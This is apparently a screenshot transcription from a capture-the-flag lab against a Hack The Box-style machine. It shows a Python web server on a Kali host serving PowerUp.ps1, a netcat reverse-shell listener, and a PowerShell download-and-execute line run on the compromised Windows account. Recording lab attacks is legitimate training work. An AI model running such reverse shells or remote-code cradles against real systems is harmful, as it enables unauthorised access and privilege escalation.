 root@kali:/var/www/html#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.104 - - [27/Oct/2020 04:10:31] "GET /winpriv/PowerUp.ps1 HTTP/1.1" 200 -
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 443
listening on [any] 443 ...
10.10.10.104: inverse host lookup failed: Unknown host
connect to [10.10.16.98] from (UNKNOWN) [10.10.10.104] 50214
PS C:\Users\Stacy\Documents> whoami
giddy\stacy
PS C:\Users\Stacy\Documents> iex(new-object net.webclient).downloadString('http://10.10.16.98/winpriv/PowerUp.ps1')
PS C:\Users\Stacy\Documents>